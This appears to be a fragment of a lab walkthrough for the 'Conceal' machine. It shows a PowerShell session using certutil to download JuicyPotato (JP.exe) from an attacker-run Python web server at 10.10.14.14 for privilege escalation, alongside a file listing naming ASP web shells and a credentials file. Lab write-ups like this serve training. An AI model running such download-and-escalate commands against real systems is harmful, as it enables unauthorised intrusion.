 192.168.1.15 10.10.14.14 10.10.10.116 - Conceal
PS C:\Windows\Temp> cd privesc
PS C:\Windows\Temp\privesc> certutil -f -urlcache -split http://10.10.14.14/JP.exe 2
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 28/05/2025 00:40 347648 JP.exe
PS C:\Windows\Temp\privesc>
❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
❯ ls
ipsecFiles asp_cmd.asp Credentials.txt JP.exe oldboy_shell.asp PS.ps1 test.txt
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [27/May/2025 19:45:59] "GET /JP.exe HTTP/1.1" 200 -
VPN - root's tasks Privilege Escalation